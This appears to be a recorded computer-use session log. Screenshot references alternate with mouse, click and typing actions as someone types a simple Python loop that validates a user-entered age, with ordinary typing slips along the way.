
mouse_move(161, 247)

mouse_move(183, 248)

mouse_move(299, 208)

mouse_move(653, 22)

Present the Cybersecurity deck starting from the DEMO slide, slide 15.
click(620, 54)

Write while True: try: age = int(input("Please enter your age: ")) and begin except ValueError:.
text(whilt)

text(rue:)
text(tr)

text(y:)

text(age)

text(=)

text(int(inpu)

text(t("Please enter)

text(your ageL)

text(: " )))

text(except ValueError:)

Make the except branch print "Sorry, I didnt understand that." and continue.
text(print(")

text(Sorry,)

text(I didnt under)

text(stand that)

text(."))

text(continue)

Reject ages <= 0 with a "must not be negative" message and continue, else break.
text(if)

text(age)

text(<+))

key(Backspace)
text(= )

text(0:)
text(p)
